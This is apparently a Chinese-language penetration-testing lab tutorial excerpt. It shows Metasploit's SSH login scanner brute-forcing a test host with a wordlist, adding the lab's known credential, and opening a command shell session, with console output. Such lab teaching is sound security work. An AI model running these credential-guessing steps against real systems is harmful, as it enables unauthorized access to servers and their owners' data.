 msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
msf auxiliary(scanner/ssh/ssh_version) > set RHOSTS 192.168.1.180
设置字典文件默认的字典文件是不满足实际需求的后期我们使用更强大的字典文件。
msf5 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
因为字典文件中不包含我们的用户密码信息我们把自己的密码信息手动加入进去以便展示效果
新开一个终端窗口
root@xuegod53:~# echo "msfadmin msfadmin" >>
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
回到 MSF 终端
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.180:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin
),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.53:39257 -> 192.168.1.180:22) at 2019-06-04
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
因为我们是在文件的最后添加的，所以前面的都是失败的操作。